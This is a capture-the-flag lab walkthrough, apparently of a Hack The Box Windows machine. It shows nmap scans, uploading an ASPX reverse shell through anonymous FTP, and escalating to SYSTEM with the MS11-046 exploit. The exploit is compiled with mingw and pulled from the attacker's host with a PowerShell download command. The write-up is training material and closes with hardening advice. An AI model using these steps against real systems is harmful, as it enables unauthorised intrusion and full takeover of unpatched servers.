Enumeration
- scan top 1000 ports
nmap -sC -sV -oN nmap/initial 10.10.10.5
- the result

- all ports scan
nmap -sC -sV -p- -oN nmap/all_ports 10.10.10.5
- the result

Open Ports
- We all know both Nmap scan shows us, just 2 open ports
- 21/FTP = Microsoft ftpd
- 80/HTTP = Microsoft IIS httpd 7.5
FTP
- File Transfer Protocol [FTP] on this machine is open and allowed login as anonymous
- Let’s connect to it

- Well, I can’t find anything on it
- So, I’m thinking this FTP might have been connected to the other port [port 80].
WebPage
- As we saw the image above. It has a
welcome.pngimage. - Let’s put that on the
URL

- COOL!
Foothold/Gaining Access
ASPX Reverse Shell
- Let’s try to get the reverse shell
- So, this is
Microsoft IIS - with light googling. I’ve found the aspx reverse shell
- Source
- I’m gonna put the reverse shell on the FTP server
- Then, execute it with the
curlcommand

- I’m in as
iis apppool\web
systeminfo
- Let’s enumerate this machine.
- First, I’m gonna run the
systeminfocommand - the result

- OK! WOW!
- we’re on Microsoft Windows 7 and it’s a really old machine.
- Again. I’m gonna google around.
Privilege Escalation
MS11-046

- I’ve found this exploit
- Let’s download it and compile the exploit -> don’t worry, they got the compiling instructions
Compiling Exploit
If you got this response after try to compiling command not found: i686-w64-mingw32-gcc Just run this command to install it apt install mingw-w64
- This is the command for compiling
i686-w64-mingw32-gcc 40564.c -o MS11-046.exe -lws2_32
- After it is done, you got the binary in your directory called
MS11-046.exe
Transfer the Exploit
- Turns out, this machine has
PowerShell - I’m gonna host my file with a python webserver
python3 -m http.server
- Let’s transfer the exploit using PowerShell with this command.
- Source -> Jourdant - 3 ways to download files with PowerShell
powershell.exe -c "(New-Object System.Net.WebClient).DownloadFile('http://10.10.14.15:8000/MS11-046.exe', 'c:\users\public\documents\lol.exe')"
- Then, execute it.

- YES! I’m become
SYSTEM
User Flag

Administrator Flag

Conclusion
I’ve learned a lot today. If you using File Transfer Protocol [FTP] make sure to configure it properly and avoid using anonymous access. Lastly, just update the system or even better use the new and up-to-date version of windows.
I have a fun time doing this machine and I hope you guys do too. Bye ;)